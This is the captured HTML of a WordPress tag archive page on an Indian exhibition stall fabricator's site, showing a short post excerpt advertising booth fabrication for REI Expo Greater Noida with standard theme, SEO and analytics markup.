

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/rei-expo-modular-stall-fabricator-greater-noida/
body_size: 11966
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>REI EXPO modular stall fabricator GREATER NOIDA | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/rei-expo-modular-stall-fabricator-greater-noida/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/","name":"REI EXPO modular stall fabricator GREATER NOIDA","url":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/","name":"REI EXPO modular stall fabricator GREATER NOIDA | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/rei-expo-modular-stall-fabricator-greater-noida\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; REI EXPO modular stall fabricator GREATER NOIDA Tag Feed" href="https://exhibitionstallfabricator.com/tag/rei-expo-modular-stall-fabricator-greater-noida/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"rei_expo_stall_fabricator_greater_noida"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/2374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: REI EXPO modular stall fabricator GREATER NOIDA" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17624320993359.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-rei-expo-modular-stall-fabricator-greater-noida tag-2374 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-460" class="et_pb_post post-460 post type-post status-publish format-standard hentry category-exhibition category-exhibition-stall-fabricator-greater-noida tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-greater-noida tag-modular tag-pavilion tag-rei-expo tag-rei-expo-2019 tag-rei-expo-2019-greater-noida tag-rei-expo-amazing-arts-group tag-rei-expo-booth-agency-greater-noida tag-rei-expo-booth-construction-greater-noida tag-rei-expo-booth-constructor-greater-noida tag-rei-expo-booth-contractor-greater-noida tag-rei-expo-booth-contractor-india tag-rei-expo-booth-decorator-greater-noida tag-rei-expo-booth-designer-greater-noida tag-rei-expo-booth-fabrication-greater-noida tag-rei-expo-booth-fabricator-greater-noida tag-rei-expo-booth-setup-greater-noida tag-rei-expo-chinese-booth-fabricator tag-rei-expo-custom-booth-greater-noida tag-rei-expo-custom-pavilion-greater-noida tag-rei-expo-custom-stall-greater-noida tag-rei-expo-custom-stand-greater-noida tag-rei-expo-exhibition tag-rei-expo-india tag-rei-expo-modular-booth-builder-greater-noida tag-rei-expo-modular-booth-construction-greater-noida tag-rei-expo-modular-booth-constructor-greater-noida tag-rei-expo-modular-booth-contractor-greater-noida tag-rei-expo-modular-booth-designer-greater-noida tag-rei-expo-modular-booth-fabricator-greater-noida tag-rei-expo-modular-stall-builder-greater-noida tag-rei-expo-modular-stall-construction-greater-noida tag-rei-expo-modular-stall-constructor-greater-noida tag-rei-expo-modular-stall-contractor-greater-noida tag-rei-expo-modular-stall-designer-greater-noida tag-rei-expo-modular-stall-fabricator-greater-noida tag-rei-expo-modular-stand-builder-greater-noida tag-rei-expo-modular-stand-construction-greater-noida tag-rei-expo-modular-stand-constructor-greater-noida tag-rei-expo-modular-stand-contractor-greater-noida tag-rei-expo-modular-stand-designer-greater-noida tag-rei-expo-modular-stand-fabricator-greater-noida tag-rei-expo-pavilion-agency-greater-noida tag-rei-expo-pavilion-builder-greater-noida tag-rei-expo-pavilion-construction-greater-noida tag-rei-expo-pavilion-constructor-greater-noida tag-rei-expo-pavilion-contractor-greater-noida tag-rei-expo-pavilion-decorator-greater-noida tag-rei-expo-pavilion-designer-greater-noida tag-rei-expo-pavilion-fabrication-greater-noida tag-rei-expo-pavilion-fabricator-greater-noida tag-rei-expo-pavilion-setup-greater-noida tag-rei-expo-stall-agency-greater-noida tag-rei-expo-stall-builder-greater-noida tag-rei-expo-stall-construction-greater-noida tag-rei-expo-stall-constructor-greater-noida tag-rei-expo-stall-contractor-greater-noida tag-rei-expo-stall-contractor-india tag-rei-expo-stall-decorator-greater-noida tag-rei-expo-stall-designer-greater-noida tag-rei-expo-stall-fabrication-greater-noida tag-rei-expo-stall-fabricator-greater-noida tag-rei-expo-stall-setup-greater-noida tag-rei-expo-stand-agency-greater-noida tag-rei-expo-stand-builder-greater-noida tag-rei-expo-stand-construction-greater-noida tag-rei-expo-stand-constructor-greater-noida tag-rei-expo-stand-contractor-greater-noida tag-rei-expo-stand-contractor-india tag-rei-expo-stand-decorator-greater-noida tag-rei-expo-stand-designer-greater-noida tag-rei-expo-stand-fabrication-greater-noida tag-rei-expo-stand-fabricator-greater-noida tag-rei-expo-stand-setup-greater-noida tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/rei-expo-stall-fabricator-greater-noida/">REI Expo Stall Fabricator Greater Noida</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jul 24, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/" rel="category tag">Exhibition stall fabricator greater noida</a></p>REI Expo Stall Fabricator Greater Noida Stall fabricator For REI Expo Greater Noida? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
